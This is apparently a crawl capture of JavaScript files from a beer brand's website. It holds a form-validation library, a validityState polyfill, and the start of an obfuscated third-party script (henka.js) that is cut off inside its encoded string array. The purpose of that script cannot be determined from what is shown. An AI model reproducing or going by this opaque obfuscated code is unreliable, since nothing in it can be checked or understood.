invalid.",disableSubmit:!1,onSubmit:function(){},beforeShowError:function(){},afterShowError:function(){},beforeRemoveError:function(){},afterRemoveError:function(){}};Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;--r>=0&&t.item(r)!==this;);return r>-1});var s=function(){var e={},t=!1,r=0,a=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],r++);for(;r<a;r++){var o=arguments[r];!(function(r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t&&"[object Object]"===Object.prototype.toString.call(r[a])?e[a]=s(!0,e[a],r[a]):e[a]=r[a])})(o)}return e},n=function(e,t){for(;e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null};r.hasError=function(e,r){var a=s(t||o,r||{});if(!e.disabled&&"file"!==e.type&&"reset"!==e.type&&"submit"!==e.type&&"button"!==e.type){var n=e.validity;if(!n.valid){if(n.valueMissing)return"select-multiple"===e.type?a.messageValueMissingSelectMulti:"select-one"===e.type?a.messageValueMissingSelect:a.messageValueMissing;if(n.typeMismatch){if("email"===e.type)return a.messageTypeMismatchEmail;if("url"===e.type)return a.messageTypeMismatchURL}return n.tooShort?a.messageTooShort.replace("{minLength}",e.getAttribute("minLength")).replace("{length}",e.value.length):n.tooLong?a.messageTooLong.replace("{minLength}",e.getAttribute("maxLength")).replace("{length}",e.value.length):n.badInput?a.messageBadInput:n.stepMismatch?a.messageStepMismatch:n.rangeOverflow?a.messageRangeOverflow.replace("{max}",e.getAttribute("max")):n.rangeUnderflow?a.messageRangeUnderflow.replace("{min}",e.getAttribute("min")):n.patternMismatch?e.hasAttribute("title")?e.getAttribute("title"):a.messagePatternMismatch:a.messageGeneric}}},r.showError=function(e,r,a){var i=s(t||o,a||{});if(i.beforeShowError(e,r),e.classList.add(i.fieldClass),"radio"===e.type&&e.name){var l=document.getElementsByName(e.name);if(l.length>0){for(var m=0;m<l.length;m++)l[m].form===e.form&&l[m].classList.add(i.fieldClass);e=l[l.length-1]}}var c=e.id||e.name;if(c){var u=e.form.querySelector("."+i.errorClass+"#error-for-"+c);if(!u){u=document.createElement("div"),u.className=i.errorClass,u.id="error-for-"+c;var f;"radio"!==e.type&&"checkbox"!==e.type||(f=e.form.querySelector('label[for="'+c+'"]')||n(e,"label"))&&f.parentNode.insertBefore(u,f.nextSibling),f||e.parentNode.insertBefore(u,e.nextSibling)}e.setAttribute("aria-describedby","error-for-"+c),u.innerHTML=r,u.style.display="",u.style.visibility="",i.afterShowError(e,r)}},r.removeError=function(e,r){var a=s(t||o,r||{});if(a.beforeRemoveError(e),e.removeAttribute("aria-describedby"),e.classList.remove(a.fieldClass),"radio"===e.type&&e.name){var n=document.getElementsByName(e.name);if(n.length>0){for(var i=0;i<n.length;i++)n[i].form===e.form&&n[i].classList.remove(a.fieldClass);e=n[n.length-1]}}var l=e.id||e.name;if(l){var m=e.form.querySelector("."+a.errorClass+"#error-for-"+l);m&&(m.innerHTML="",m.style.display="none",m.style.visibility="hidden",a.afterRemoveError(e))}};var i=function(e){for(var r=document.querySelectorAll(t.selector),a=0;a<r.length;a++)e?r[a].removeAttribute("novalidate"):r[a].setAttribute("novalidate",!0)},l=function(e){if(e.target.form&&e.target.form.matches(t.selector)){var a=r.hasError(e.target);if(a)return void r.showError(e.target,a);r.removeError(e.target)}},m=function(e){if(e.target.form&&e.target.form.matches(t.selector)){var a=e.target.getAttribute("type");if("checkbox"===a||"radio"===a){var o=r.hasError(e.target);if(o)return void r.showError(e.target,o);r.removeError(e.target)}}},c=function(e){if(e.target.matches(t.selector)){for(var a,o=e.target.elements,s=0;s<o.length;s++){var n=r.hasError(o[s]);n&&(r.showError(o[s],n),a||(a=o[s]))}if((a||t.disableSubmit)&&e.preventDefault(),a)return void a.focus();t.onSubmit(e.target,o)}};return r.destroy=function(){if(t){document.removeEventListener("blur",l,!0),document.removeEventListener("click",m,!1),document.removeEventListener("submit",c,!1);for(var e=document.querySelectorAll(t.errorClass),a=0;a<e.length;a++)r.removeError(e[a]);i(!0),t=null}},r.init=function(e){a&&(r.destroy(),t=s(o,e||{}),i(),document.addEventListener("blur",l,!0),document.addEventListener("click",m,!0),document.addEventListener("submit",c,!1))},r}));

--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/vendor/validityState-polyfill.min.js
body_size: 1379
content:
/*! validate v1.1.2 | (c) 2018 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/validate */
!(function(t,e,i){"use strict";var r=(function(){var t=Object.getOwnPropertyDescriptor(HTMLInputElement.prototype,"validity"),e=Object.getOwnPropertyDescriptor(HTMLButtonElement.prototype,"validity"),i=Object.getOwnPropertyDescriptor(HTMLSelectElement.prototype,"validity"),r=Object.getOwnPropertyDescriptor(HTMLTextAreaElement.prototype,"validity"),x={};return t&&(x.input=t.get),e&&(x.button=e.get),i&&(x.select=i.get),r&&(x.textarea=r.get),x})(),x=function(t){var i=t.getAttribute("type")||t.nodeName.toLowerCase(),x="number"===i||"range"===i,a=t.value.length,n=!0;if("radio"===t.type&&t.name){var u=e.getElementsByName(t.name);if(u.length>0)for(var o=0;o<u.length;o++)if(u[o].form===t.form&&t.checked){t=u[o];break}}var d={badInput:x&&a>0&&!/^[-+]?(?:\d+|\d*[.,]\d+)$/.test(t.value),patternMismatch:t.hasAttribute("pattern")&&a>0&&!1===new RegExp(t.getAttribute("pattern")).test(t.value),rangeOverflow:t.hasAttribute("max")&&x&&t.value>0&&Number(t.value)>Number(t.getAttribute("max")),rangeUnderflow:t.hasAttribute("min")&&x&&t.value>0&&Number(t.value)<Number(t.getAttribute("min")),stepMismatch:x&&(t.hasAttribute("step")&&"any"!==t.getAttribute("step")&&Number(t.value)%Number(t.getAttribute("step"))!=0||!t.hasAttribute("step")&&Number(t.value)%1!=0),tooLong:t.hasAttribute("maxLength")&&t.getAttribute("maxLength")>0&&a>parseInt(t.getAttribute("maxLength"),10),tooShort:t.hasAttribute("minLength")&&t.getAttribute("minLength")>0&&a>0&&a<parseInt(t.getAttribute("minLength"),10),typeMismatch:a>0&&("email"===i&&!/^([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x22([^\x0d\x22\x5c\x80-\xff]|\x5c[\x00-\x7f])*\x22))*\x40([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d)(\x2e([^\x00-\x20\x22\x28\x29\x2c\x2e\x3a-\x3c\x3e\x40\x5b-\x5d\x7f-\xff]+|\x5b([^\x0d\x5b-\x5d\x80-\xff]|\x5c[\x00-\x7f])*\x5d))*$/.test(t.value)||"url"===i&&!/^(?:(?:https?|HTTPS?|ftp|FTP):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-zA-Z\u00a1-\uffff0-9]-*)*[a-zA-Z\u00a1-\uffff0-9]+)(?:\.(?:[a-zA-Z\u00a1-\uffff0-9]-*)*[a-zA-Z\u00a1-\uffff0-9]+)*)(?::\d{2,5})?(?:[\/?#]\S*)?$/.test(t.value)),valueMissing:t.hasAttribute("required")&&(("checkbox"===i||"radio"===i)&&!t.checked||"select"===i&&(-1===t.selectedIndex||t.options[t.selectedIndex].value.length<1)||"checkbox"!==i&&"radio"!==i&&"select"!==i&&a<1)},f=t.tagName.toLowerCase(),l=f in r?r[f].call(t):{};for(var c in d)d.hasOwnProperty(c)&&(c in l&&l[c]&&(d[c]=!0),d[c]&&(n=!1));return d.valid=n,d};(function(){var t=e.createElement("input");return"validity"in t&&"badInput"in t.validity&&"patternMismatch"in t.validity&&"rangeOverflow"in t.validity&&"rangeUnderflow"in t.validity&&"stepMismatch"in t.validity&&"tooLong"in t.validity&&"tooShort"in t.validity&&"typeMismatch"in t.validity&&"valid"in t.validity&&"valueMissing"in t.validity})()||(Object.defineProperty(HTMLInputElement.prototype,"validity",{get:function(){return x(this)},configurable:!0}),Object.defineProperty(HTMLButtonElement.prototype,"validity",{get:function(){return x(this)},configurable:!0}),Object.defineProperty(HTMLSelectElement.prototype,"validity",{get:function(){return x(this)},configurable:!0}),Object.defineProperty(HTMLTextAreaElement.prototype,"validity",{get:function(){return x(this)},configurable:!0}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/henka.js
body_size: 147061
content:
var _0x6530193c=['zSk9WQ0ZW7q','jvdcId/dJW','W7BdO8oKW4/cPG','W64kWPRcN8oX','D3FdRWlcSq','ASkQWQ0NW7m','nCoCWORcLX4','W4iZimoAW5K','x8ogWRebW7W','W57dJCoFta','AqtcMq3cUG','W4OMm8oCW40','WRdcHxmDua','theBW50O','es/cHZlcSW','emoqWPZcJdq','e8o8WPtcRMO','W7NdQWtcGq8','WOldKCojFmkR','WQ47fmoRWQO','W5hdJMRcOrG','k17cRtldHq','W7/cJbmbCW','ASopcmo3qW','A13cGCoOzG','EevKm8kH','FSo+rg7dKa','E8kMemoJCW','gtOUdXa','hIpdP8kDDG','ymoHW4ZcJ8kg','oSkkfCkoW6q','W5LaWP3cJZi','gqjRW7qF','d3b1WQv0','zGWWgYS','W5JcUCoOdui','EhCPfbq','WQW0gSoGWQ4','W6SmWQNcS8kv','WRG0d8oLWQu','BSoGkmosha','bYvnWP1r','n8oLW6tcKYy','WRiTFmoqWOm','thSxW4S7','WRC1bmo3WQq','dgJcLdNdJq','WPypWOxdOSoF','W6nCf8kWWR0','W6hdIgtcI8oG','W63dLCoMW7nl','A0ZcLSoQFa','oN1bW4z3','W5hcJ8owDXe','W6nqcSk3WPe','c3pdGCoSha','pelcQZFdMW','bSo+WPhcP30','keVcPJNdMq','W4JdThdcQYG','zmoTW67cSCkA','W6OOWPtcLCkk','dSogWPVcLdS','W7LZWRJcVqG','fMtdMSoLaa','gWNcKCkEWRS','d3vmWOPx','W4JcVConyaS','mSoaW64daW','W67dJ8o+WOS5','W4hcV8k0W5JcLa','W5CrWOK','FCkRWR40W7a','WRGUDCoeWOS','gSkiCCo3lW','W7XxWOhcJra','AmkMWRm6W7W','W7ZdVNlcTG4','Ec5rWQLU','WQZcRahcQCoo','W4RdRbdcHJe','rKfAeCkf','B1hcPSooqG','W4ldTbpdMGW','hNtdMmoGca','W7a2WO3cMSkg','WP8Zo8o3WQm','W4eSoSoyW5C','W4tdNulcVmkC','auhdTcFcIW','W6LFnSkkW4S','jSonWQJcP24','W4tdUW3cJdq','W4qXjCoBW58','W6tdGSoWW7rm','zmoZW5tcISkx','E1Oob8kZ','wwWiW6Sj','yKfsgmkc','WRldLSorW6hcSW','W4FdUq3cMtu','h3PgWObR','hCoivu5Q','dSkTq0nL','W4ddPCoEgMm','W5JcQSomEq0','mCoaW6iDaq','W4C0hCoJW4q','W5JcPNKGzq','nmkzeCk0W6u','EqBcKHlcSq','zuhdSGdcLW','uGFcKH7cVa','abVcK8kpWRi','rmk1bSoozW','FGdcJbpcPW','yJ/cLmkrWQ4','W67cRSoDmNm','W7DhW4HtaG','W5RcQmoxjfG','g8otxh5b','imoUWPdcIxi','W6xcGvpcHCoc','xSkJfmowza','CepcTCoLFG','A0hdVbFcKa','WQ3dJxZdH8og','W6RcGxpcIYi','W4eqomo5W4C','emoVWOFcPg4','W7hcLCohW5hcGG','W7tdLSklW5L8','r0pcOSoarq','mLtdQCoNaW','pvFcTZZdJG','AvZcM8oWCq','WRasWRNdK8oY','bYD0WQPc','gt06cJa','W5abWQdcOCkS','W4fkEmotWRy','AuddTWtcLq','Db0ZeZO','qSkgjCoJvG','nCkna8kVW6W','n8oEWO/cJ3i','W6VdVblcJZW','lCk8s2FdGW','gZZdNJVcNW','u2FcMX3cRG','WRCZz8oqWPa','EKije8k/','lN1CWPTr','CrO+et4','W4RcVCoNzsW','CbmMhsG','W4/dUW3cHcG','AMtcHXpcJG','zXZcKb7cPa','W4FcTL4jxa','nmoIf8kWkq','fd1TWQzs','W4xdJM7cSHe','W6RdKHlcHsi','FKBdQXhcLG','W6fwWQ3cGsG','W5K8m8oPW7W','AwfrDL0','W4NcK8o0oNy','WQSKeSoYWRC','W5hcTNOGBG','W7bYW49smG','omoiu0xdRG','W4aMWRmEWPy','WQtcSXVcVSog','z8okW7ZcTCkX','A8kVWRSGW7q','gmoqtvvO','wWNcRxhcSG','zr88aJu','WOeAWOtdPCoA','lCoxW742cG','WOeXWPVdG8oP','sCoYjSoOkG','rt4IpY8','bM/dKCoHbW','eSoLhSoauW','a3vmFg0','WPiqh8o6WPy','WPexWO/dP8op','v8olDwddPa','W7ziW4DwdW','a8kgaCohAG','WPBdKCoyWPFcHa','W5aMlSovW5m','BvJcT8oKBq','oCoAW7eChW','oh8vW7SB','WQVdGCoOW6JcQG','W7xdK8oRW79v','omo/W64dja','gCoLW5iIkW','Ee3cSCoWEa','tLpdQHJcSa','xh0DW4a8','W7BdIhRcM8oL','W5hdUCo4WPee','W70JWOtcGSks','y0ldSWFcNq','BuddSrNcNa','ufXweCkc','W6VdOSkEWPuM','p31gWQb/','x1KuW5iv','W6BdKHBdV8oR','WQS9emo3WQC','xCo2lmoSiG','jhnyWQ94','mCoEW4StfG','W7rie8kTWQO','cCotWRJcMZO','WPigWOhdV8oF','W7yAWQ0KW7e','FaGPcI8','bc91WQ1k','wg/dNCoRtG','pXnqWRzr','jwu4WPPh','DLecfmk2','g8ouW7Woea','W7ePWPpcGSku','f8opALLw','W6C0g8oJW7O','W4xdUbRcLZm','WO/dTCoNW7H/','qNCaW5ST','jsTbW4vb','WQlcRSoYbea','WQ3cVr7cSSoE','mfn7WO1H','W7RcHKVcI8oz','W5ZdQrJcRsC','W6xcVmoxqqq','W5BcRmozW6ZcQW','W7hdKH3cIZe','WONdIehcTmoP','W4K8WOFcMCkR','W7jzf8kXWQO','E8kUWQyRW7W','WR3dHxxcGmkk','bbJcNSkjWPm','WQFdMMFcHCkn','EKSeg8kM','Fre4hI4','hbH/W7qS','W5NcG8oYixW','W61CcmkQWRu','DfavaSk8','D8oPWRdcLJS','WPldT8olW5ZcKG','bmoQWOJcSg0','W7tdNGtcGs4','W47dTJ7cJqu','W5pcOSotFbK','WO0FpCoFWO0','AxXmDei','C8kHWRWNW7y','WRmYeCoWWQW','W6tcN0NcImos','DZ0Kn8kP','W4RcO28Isa','W4VcJSokwti','W6lcJmoyCWO','DbNcUJNdKW','W4xcOCooEX0','WO8Wd8onWOK','WRBdIwBcGSkp','W6/cT8kSyXy','iJ0JhCkq','AfZcVSoBFW','WOG7zmk4WQC','W6NcHSoyW5dcJa','Bh9vFfy','nCkhb8kYW78','g8ogxwXT','ESo+sL/dVG','gvncWRb5','W7b5mmkRWPu','WRCMeSo+WRG','WPCkWPVdOCou','W6VdKhVcMmoW','jmopW7mCnG','W5ZcGmo1p3y','gtO6dJG','W6fcfCk0WRm','gZX2WR1e','tSoinmoAia','DGmMdry','z8kNaCoHCq','WQFdK0pcOYy','j8kncSkIW7W','W7BdMHNcGZm','qgWBW5q/','mf3cRtddLq','W7nicSk1WR4','WRdcPLSHBW','WQBdI8osW5JcOW','EaZcHqxcQG','W5SWpSojW5u','p8ocW6j5iG','WPldMKBcJmkq','F2HvzL0','ganrWRrS','uSkiW67cGmkq','WQtdL3NcNSkx','W4xdLhJcPGi','tK1uvMS','W7bbbmkJWRi','W6aqWPeIWPi','W7ZcM1VcJCog','W6JdShRcSmoT','W6NcImozW4dcLG','WRSYz8ocWPK','W53cQgS+wW','vCozC2RdJq','W4RdL2pcVb4','D8o/WRtdPdu','W77dJ8oZWPWQ','W5pcQfVcMJu','W7xdGSo0W6Xk','W7hdG8o0W6fs','WPe2WOtcISow','m8oTs3nO','W5RcQCotFHi','W43cIqzgsq','W6pcHCk5Dqy','WPddL8odWQCL','W5DtWRRcRH4','W7XgbmkUWQq','bSoSWPhcPxq','eGDVW6S9','fW9OW7mL','W4GVomoFW4e','W44GrSk6WRO','WQxdNYJdTt4','W6DpW4PDcq','W5rhW7e+fq','W7xcH1VdS8oH','W7/cQmoRmf0','ohpcLmk/WOK','hmkMWPqEW4K','W7r7WQ7cNrq','tetcHmo4Ba','cbFcNmkFWRC','kSoEW6Guaq','e8o6yvn3','CMbHo8kE','bgtcRadcJW','W5ddL3JcVbW','W5TqWQ7cTXy','xe5aamkD','WR/dQmoTW73cRa','fYbqW6SG','WQBdKmoOW7xcPa','BCoRW5ZcH8kc','W7W3WRmdWPq','xvTDdmkd','W5pcG8ofWQldQq','W4WKlCocW50','kfpcOspdKW','kfNcRsddLG','W77cJelcM8oi','WQCXeCo4WQS','e8oHfSomtW','W7hcSMODBW','bSo6WO7cQx4','W5VcJSoVo3C','e0BcGmoXzq','W57dUL3cKCkc','W4FdSSoGW5LC','zmo9twhdRW','dSoPdmodvq','W5FdIWpcVSoj','W67cUmotWP0I','CmoLW5VcVmoT','W51mW5b0na','jeZcGvJdMW','WRFdPCoWjfm','WReJDSokWOm','W7/cO8o7b0u','yfdcLSo+Bq','umo4gmk1W7m','CvVcVSo6FG','qhdcOSoAvW','WQK+F8ouWOG','W7dcL8onW4pcGa','W4iqnCojW60','DSkWWQ05W7m','WQVdKCo8W7pcUa','WPSDgSoUWQ8','mSopW7qnbG','W6FdG8oLWO0Y','gSkDg8kFW50','W61lfmkQWQK','W7BdGmoWW7Lx','W4xcRmotyHO','W6XofCkpW50','tCoRjCo6oa','ux8Sbmo9','W7uRWPH6WRi','aCo+WP/cSxm','u2evW5u/','v3yDo8k9','fbT0W7yM','melcRZxdHa','W7tdKmoqW5Xv','ntHhWP9n','emohxKvV','ASo0W4ZcICkt','Eh42WQmV','AmohpmoyCG','aWDZW6KO','W7FdJtpdS1u','C8o7lCoNmW','c8kGiSkQW4G','WQBdTSoqWPFcHG','WQ0Oa8o9WQS','W43dSHFcGYG','rmo3lCo/oW','W6/dNSo3W7PF','AmkNgSoWyq','zvxdUrBcJq','q8kMc8oVyW','ufddImkgAG','WPhdKSojFCks','W7fxWQRcKsS','wmo/mmo3jW','WR3cQSoBz8kf','WRCPf8o2WQy','W7DuWQZcUsi','W7uPWQVcUCoX','W7hcHu4Buq','W4dcGSokcxK','eav3W6q7','lYvoz8kq','W7/dQdJcPYu','W7GLWPdcGSki','W65xWQZcNcS','e8ouW7iIeG','W4ZcTCoVvbK','gxpcOCkmWQ0','hJnaWPzg','WOqzgSobWQe','W63dTXdcHIS','dmoUWPhcSxe','W6/dKmoKWP0T','zvCJgCku','o8oqW6KDaG','g3JcPJ/dMW','fSoAWQZcGri','wfNcGSo7xq','W6/dHMBcN8oZ','W63cJmozW43cGa','wtelcrG','EMDxyKy','W5OWWRHSW7i','W6JdNSo1WOeW','ALSweCkW','W6PbfSkKWQu','aSotxv5R','W6bpo8kxWPi','W6LiWQVcLJ8','W4Kwg8okW5K','WOuyWO/dTmow','W6hdJa/cJc0','WQ0wmmoaW5S','nCoxW7f6aq','jdvcWRDm','W6GnWQRcV8oK','W77cImoTmvi','W6O0WPGeWRe','t8olBfVdGW','smo5jSo7ka','cmoEWPdcMIu','k8kciSkQW4u','oMHrpSkw','ECkSWQiNW6S','wmowseVdIq','Fq0+mWu','W7BdNmoIWOG3','CSkvASkZmdzwW5zAtvZcRG','EcxcRrZcJG','r8ogtvNdMq','WO/dTmoeW4D2','x28mW4aQ','a8kYjCo1EW','BCo0W4/cJ8ko','amo/dmorsa','Ff0ybSk5','W5ZcJSoPi34','WQ/dJSkTbmkc','W4dcISotgLO','eSoYWRVcJxG','W7lcGuqUta','WRFdGh/cJ8kf','W78+WOFcISks','W7f4bSkoWQu','yuf0dmoF','tSoluKxdGa','mNbdWRfR','bb5SW7qN','W7eQWQqnWOO','WRJdImouy8kY','xwddPbVcOG','zu5nr2u','EvNdRX7cQG','hCoeWPNcMJa','mSkhh8kYW6e','BCoZWOJcGgK','jJLmWOXa','W7BdMa3cNJC','jmoZpfFdGq','WPOrWPRdVCox','W57dVSklW6Ok','qxPerMS','W7S2W5NcNsm','W7rCWQVcKt4','e8kKWOBcKXm','CuOvaSk/','W7nabmkSWRC','gbVcKmkpWRm','W43dGSoYW6rE','W67dMxdcQJi','W7jhaCkUWQy','WOFdTmoquSkO','hgBcL8oYWO0','tCoIk8oSkG','W4JdGSoJW5TC','CLpcQCo6Aa','d8oqtfL+','egddICoUha','WR7cPGxcS8ot','W4hcKSoOrwq','wmoAsxBdGW','n8oNmCkkW6a','btPHW6K/','BvtdUGdcMW','xSohFMZdOG','E115m8kz','W5a9oCoIWQ4','FupdTqhcNa','W7hdMwJcK8oY','W7hdHCoIWOiT','W6FcJmowW47cQW','yXmHgYK','lulcQZ7dJG','WP0xWO3cN8or','W4JcGCo5pwa','W7brW5jCcG','W4lcMmoUmwy','W7bDWQ3cJXK','WQxdUZJcHaC','W4ddTXRcVra','gmooWPdcIda','W5uWmSoCW4W','WOddL8oQW7VcTG','W6XsbmomWQi','WPtdNmoQxSkv','aM7cPtxdSq','WPSYwmofWOW','gq4zdbW','rMtcQW3cUW','WQVcVt/cOSov','tSoQt3JdSG','WOijWOldU8ol','tuL+jmkG','uKXhWOrG','vmoyqLRdIa','pCobWQZcKHW','W4KSoColW5i','W7ZcNvtcN8om','W7NdO8oWW61/','W4JcShuSxG','v8o2bCoLhG','W7hdJt/cNd4','bbdcNSkAWRm','W5myomk2WRO','k8ksWPBcGK4','WPHWWPtdKSox','uweoW4S+','W5dcPSoKvbS','W7/dNqBcHcG','wmozvLZdKa','WOS4hSkiWQ8','w8oAv0JdJW','WOddJSorA8kR','W7fpWQxcIte','z3Hbm8kH','hvxcRtNdHq','W4tcOSopDHO','aXtcI8kyWRC','W4NcLdVcIti','FKqBbCk4','mvNcOYtdJa','mX9UW4SQ','zeP3cLG','W7xdJGFcJIS','A2ziDfO','W6rtfmkLWRG','DCk7WRqZW7y','pXJcGmkDWQy','W5i2mmooW5e','W5JcRSoki1K','WRZcRcdcKmoM','W6pcVSokd3i','E0lcImoZya','W5ZdJK8DjG','W7qMWQKeWO0','WQ8SbSo7WQW','rSokmSo4sq','W6Diamk2WQu','W5ZcNSoHjxe','W45vW6VcLCk5','EKVcUSoXCG','h8oBxufU','CapcJaxcQG','nY56WQTL','zuFcPSoKBa','W53dTWNcIIO','WP8AWPddOmow','m3XtWQDN','WQ3cVWpcU8og','qSouqL7dNG','kfzFWOr9','CtCSfHO','WP3cUqhcUmkQ','yf8he8kN','B8orlSoSjq','W5C3oCojW4i','yGe/htq','W6DDcmkOWQG','mxrsWQ19','mN7dImo9hG','W67cGvxcUCos','W6lcImoiW43cHG','W4SWpSk/W4q','W7uTWONcNmkj','DSkWWRqxW64','gZXRWRLg','W6JcL8odW5ZcNq','fColWPZcMYy','W6jvWRVcMse','oe/cOe3cRW','W4ZcKMlcSCoC','W7zoWQhcQH4','t8oJW5RcNmkc','mmk7W78BjW','W5a2f8opW5e','mmofW7CBfG','WPBdQ8o0yCkO','umo9AwRdIq','CHaOeJy','EKJcUCo/Fq','WRCGECofWO4','gZtcTqxdIW','me7dO8ogcq','WQ0LfSoRWRG','amoTWORcT2y','iKpcPZNdGG','mmoWW5r5hq','qw1hv0i','W6tdMMBcICoR','CrZcKqBcUq','tSo0W7VcP8kM','W4hcKSo2iMa','W4BdJx7cTXG','W6eSWRauWP8','WPykWPZdSmow','W7FcLutcJmoe','EwuRBw0','W6RcG1VcL8om','EmoqW7JcP8kh','xhytW58V','xCozkCo6oq','zCkMfmoRAa','he3dS8oHpW','W59uW494eG','Ah7dL8o8dW','awbAW54M','EqGIAfe','EX48gdC','WR7cKZtcKmoQ','xfddRdxcLG','z2HscKe','WQxdKtlcOcm','BHRcJWJcTW','BuJcJglcLG','kCkAgmkOW6e','W6RdNSo2WPuP','W4JcNSorjve','amkeW7dcR10','cqxcHSksWQi','vubAdSkf','W53cJCoIpNC','kbfaWQ15','WQhcUWpcSmoo','W7xdKrlcGJ4','xCo1mCoPkG','dwBdQSkoWRy','W6Oqi8oMW4i','W7dcN8k+W5tdSq','uSoUmCo8ma','kCoGeSompa','lHlcOCkVWQq','fcnKWRLB','a8kbl8oPBG','W743WR4rWPq','WP9FgSoRWQG','WQ7cUqtcUCov','hq7cJSksWQ4','whanW4SS','W7j8W7fkka','c1DHbmkA','W7LnWONcMqK','zMHDAvS','ELJdQatcJG','WRJdMhJcKmkj','WRaWd8o1WRu','W6ZdN8oIW6bv','W5tcLmoeWRtcTW','aX17W7iP','lmofW7aubG','W67dIaxcGYu','emoPh8ojrq','ca17W6aR','bmkcgSk2W6W','W6/dNmoOW7fu','ECo2yK7dVG','W6zojmkJWQC','jmoKrZHU','gbLSW6mS','W47dQaxcMda','W5CXmSolW4u','WR3dL33cG8kq','uvyuW5yW','bY57WR9g','bIXWWQ9n','jmkzfSkGW68','uSogtKNdMW','z0KkemkZ','sgniy3W','W6vnW4ThaW','fCo0WO/cP3a','FuiDd8k5','vIBcRtpcJG','bSoPWOFcQw0','faTQW6i6','WRRdG8o7W7pcQq','Emo+W4FcJSkB','oCofyLeF','W4ZcOMCVtW','W6hdJwhcKSo0','WQJcTqFcT8oq','W5VcQxK8vG','W7RdPCoeWQeZ','WQ0NzSouWPa','W6dcGCogW5hcKW','fSosWOZcKIS','W4RdQaxcGce','W4n4c8kPWQe','mSoYe8ouW5O','WQpdL8oiW5dcJG','W7mImmofW7e','AmoaoCoFqG','WO0oWRldG8oz','W6qTWPxcKmku','zCooW6RcOmku','bX3cRmoJaa','W6pdIwZdV8od','jmoPhmoYBa','W6RdN8oPW7rE','W6S+WOddPmkh','W4tdLSoCW61D','W5ddKgVcVrG','W4pdGgRcUWW','WRhdP8oYvmkJ','wmoFtuddNW','WOWME8oAWOC','mSouemkgjW','W4W3WPpcMCkT','W4GKbCkMWOm','W5LXW4rvcG','W67dHSo9WPiK','yGNcOmkAWOq','WQxdJ8ocu8kU','W4eMWPW5WP0','qXmdmtW','W6KVWO3cM8kn','x8oRm8o1mq','hmoVWOxcRve','bqH4W6iV','tdRcPcpcIq','W73dGW7cMYK','WRKVgSo1WRG','wCo1l8oLjq','i1FcQJxdJW','W5VcOxq4tq','FX0Pgsu','ALJcNmoICW','h2ddG8o9ha','W7xdIHRcNcK','ExRdMdRdQq','qxhcVSo9wG','qmogteFdMG','xxa8W7qF','W7pdPmohW69i','W7/dNrhcIJK','FLOPW4a7','h8olWRRcLIK','W6mZWR4tWP4','W4tcSK7cVSoH','BCoKW4VcJSku','W7lcJSovW5JcIG','W6hcJmoFW57cIW','c0mAfSoF','zmoepchdNG','WPddG8oMW67cRG','W5pdG8okvtu','aCoUhSobtq','Fq08dq0','W4ldIw7cS8oV','W6qQWQKAWPq','WRhdG8o+W73cPG','WORcMbZcUCoM','W67cN0RcNSoj','W6uIWORcNmkx','rKLBgmkj','oL/cPIddJW','rSoxqv3dGq','W5rZgSopWPm','W7tdN8o/WOWM','W7ePWOJcMmki','W4ddRHdcMYG','W7qMWQ18da','lCozWPpcRfm','W4NdOmoUW7P/','y2DeDui','W4ZcK1GMjG','W7NdKmoZW6nt','AmonW7lcO8ke','gLZcHZVdQq','W5VdKM/cUX8','W47dHw/cUXO','xCogDv3dRq','W64+WPdcNCkp','zHyyeYK','WO8hWOhdVSoj','WPNdOLlcV8os','W4hdKHVcUY0','W7lcMSodW5hcHa','W7BdMCoGWO8Q','W71oWR7cIZu','d8oAWOZcHtC','fSoVhmogra','W6/dGCoiW5rm','W4xdJNlcPH4','yuebaSkK','W7pcPmokzc0','W4BcUmofCG4','F0ldVaFcIa','r8oau0FdHq','iwtdLmovaW','WPldJSk3FSk0','WQBcSb3cGSom','W5CDWQZcS8kL','o0NdSSkAlW','BredmtC','WONdHhxcOSoX','W6FdV8oIW7WH','W75oWQVcLs0','W47cVmoUuaK','ESkKbCo3DG','W7VdLCoeW5T5','gCoss0z2','W4tcMmotu3K','WRtdI8oszCkM','W7DAeCkYWRG','W6BcKuhcHCoA','W7a9WO3cGSks','FulcK8oJBG','f1HfWPTr','e8opWPdcLba','W6lcJCoPmrS','F1Safmk/','WRddNSo0W77cRq','fCokdCorDa','rSoFf8oZma','WQ8FgSoCWO8','W6tdVq3cO18','W4NcKM1tsq','W5dcOxSTtq','h8ohxubW','eSoioSopyG','W5ddJ3ldJWe','xSkQnmoPDq','W4FcJSo9oxK','WQVdL8o9W6RcPa','B1VcSSoSAq','lwvmWQzL','cmo1h8oFua','WRVcUr7cQ8oD','e8ojxef+','W43cMCo9jN8','u2tcPCo9EG','WP4DWPldSmom','DxHiBgK','W442o8oaW5C','h31qWODF','e8oRcmofta','C1BcOCoYBa','ySo0W5tcI8kl','W7NdK8o0W6rr','W7f8WOFcTdy','fH9YW6iL','w1ftaCk2','mH52W6Kb','gqJcImkoWPi','awldJCoXhG','W4tcGJJdS8os','W5tcMCoOW43dQq','hmo8g8oaua','aSokrKfW','pNtcTsBdGG','W5